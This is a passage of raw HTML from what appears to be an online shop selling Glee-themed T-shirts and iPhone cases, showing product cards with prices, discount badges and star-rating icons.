  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="464">
    <a href="https://gleemerch.store/product/52388561-wflah" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/989/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-15-small.jpg?w=250&amp;h=250"
                alt="Naya Rivera Glee star  Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/52388561-wflah" class="capitalize hover:underline leading-3">Naya Rivera Glee star  Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="462">
    <a href="https://gleemerch.store/product/27217347-1482b" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/979/conversions/ssrcoclassic_teemens0265413d4e1a7dcefront_altsquare_product600x600.u12-small.jpg?w=250&amp;h=250"
                alt="Breadsticks, Lima, Ohio, GLEE Classic T-Shirt RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/27217347-1482b" class="capitalize hover:underline leading-3">Breadsticks, Lima, Ohio, GLEE Classic T-Shirt RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://gleemerch.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="10">
    <a href="https://gleemerch.store/product/glee-cases-rhythm-heaven-glee-club-iphone-soft-case-rb2403" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/17/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Glee Cases - Rhythm Heaven : Glee Club iPhone Soft Case RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/glee-cases-rhythm-heaven-glee-club-iphone-soft-case-rb2403" class="capitalize hover:underline leading-3">Glee Cases - Rhythm Heaven : Glee Club iPhone Soft Case RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="25">
    <a href="https://gleemerch.store/product/glee-cases-glee-%e2%88%9e-iphone-soft-case-rb2403" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gleemerch.store/media/48/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Glee Cases - Glee ∞ iPhone Soft Case RB2403"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gleemerch.store/product/glee-cases-glee-%e2%88%9e-iphone-soft-case-rb2403" class="capitalize hover:underline leading-3">Glee Cases - Glee ∞ iPhone Soft Case RB2403</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
